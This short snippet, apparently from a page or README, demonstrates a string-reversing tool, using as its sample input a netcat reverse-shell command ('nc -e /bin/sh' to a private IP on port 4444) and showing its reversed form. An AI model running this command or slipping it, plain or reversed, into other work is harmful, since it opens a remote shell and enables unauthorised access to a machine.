 Reverse String
Enter the Text Sample
nc -e /bin/sh 10.0.2.15 4444
Auto Reverse String File..
The Reverse String
4444 51.2.0.01 hs/nib/ e- cn